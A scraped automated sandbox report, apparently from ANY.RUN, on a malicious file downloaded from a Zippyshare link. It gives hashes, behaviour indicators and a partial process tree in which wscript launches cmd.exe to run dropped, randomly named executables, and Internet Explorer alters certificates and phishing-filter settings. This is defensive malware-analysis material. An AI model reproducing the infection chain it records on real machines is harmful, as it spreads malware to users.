


| URL: | https://www65.zippyshare.com/v/nA0fJMtI/file.html |
| Full analysis: | https://app.any.run/tasks/8ab48985-417c-489f-be19-ac7d7df168c7 |

| Verdict: | Malicious activity |
| Analysis date: | March 09, 2020, 06:29:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | D4A0C77B52CACB953F4C201883AB6D37 |
| SHA1: | 4A60C41B5EFEC5FAD5F0C585D51A542742FED967 |
| SHA256: | D855B2F4FD67C25978339FB8B6144C1DA2CE9A2D8F8C43F1E7DD45AEEC6C99C9 |
| SSDEEP: | 3:N8DSTAwGKjKFKoLUJ:2OTAwGjFKWUJ |
MALICIOUS
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 3348)
- iexplore.exe (PID: 1140)
- iexplore.exe (PID: 1708)

Application was dropped or rewritten from another process
- 4gj5667t.exe (PID: 3064)
- gcbqax8w.exe (PID: 3944)
- 3ngl41xb.exe (PID: 952)
SUSPICIOUS
Executed via COM
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 3384)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 3312)
- wscript.exe (PID: 3748)
- wscript.exe (PID: 1636)
Executes scripts
- cmd.exe (PID: 1348)
- cmd.exe (PID: 2740)
- cmd.exe (PID: 2296)


Executable content was dropped or overwritten
- wscript.exe (PID: 3312)
- wscript.exe (PID: 3748)
- wscript.exe (PID: 1636)
- WinRAR.exe (PID: 3052)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 3180)
- iexplore.exe (PID: 2864)
- iexplore.exe (PID: 1812)
- iexplore.exe (PID: 3992)
- iexplore.exe (PID: 3348)
- iexplore.exe (PID: 2060)
- iexplore.exe (PID: 1140)
- iexplore.exe (PID: 1708)
- iexplore.exe (PID: 3680)
- iexplore.exe (PID: 3296)
Reads internet explorer settings
- iexplore.exe (PID: 3180)
- iexplore.exe (PID: 3992)
- iexplore.exe (PID: 1812)
- iexplore.exe (PID: 3348)
- iexplore.exe (PID: 2060)
- iexplore.exe (PID: 1140)
- iexplore.exe (PID: 744)
- iexplore.exe (PID: 1708)
- iexplore.exe (PID: 3680)
- iexplore.exe (PID: 3296)
Creates files in the user directory
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 3384)
- iexplore.exe (PID: 1812)
- iexplore.exe (PID: 3180)
- iexplore.exe (PID: 3992)
- iexplore.exe (PID: 2864)
- iexplore.exe (PID: 3348)
- iexplore.exe (PID: 2060)
- iexplore.exe (PID: 3296)
- iexplore.exe (PID: 3680)
Changes internet zones settings
- iexplore.exe (PID: 2864)
Modifies the phishing filter of IE
- iexplore.exe (PID: 2864)
Application launched itself
- iexplore.exe (PID: 2864)
Reads settings of System Certificates
- iexplore.exe (PID: 1812)
- iexplore.exe (PID: 3992)
- iexplore.exe (PID: 3180)
- iexplore.exe (PID: 2864)
- iexplore.exe (PID: 3348)
- iexplore.exe (PID: 3680)
- iexplore.exe (PID: 2060)
- iexplore.exe (PID: 3296)
Changes settings of System certificates
- iexplore.exe (PID: 2864)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2864)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
74
Monitored processes
25
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 740 | "C:\Windows\System32\cmd.exe" /c 3ngl41xb.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 744 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2864 CREDAT:78849 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||



| 952 | 3ngl41xb.exe | C:\Users\admin\AppData\Local\Temp\Low\3ngl41xb.exe | — | cmd.exe | |||||||||||
User: admin Company: Simon Tatham Integrity Level: LOW Description: SSH, Telnet and Rlogin client Exit code: 0 Version: Release 0.64 Modules
| |||||||||||||||
| 1140 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2864 CREDAT:3937637 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 3221225477 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1248 | "C:\Windows\System32\cmd.exe" /c 4gj5667t.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1296 | "C:\Windows\System32\cmd.exe" /c gcbqax8w.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
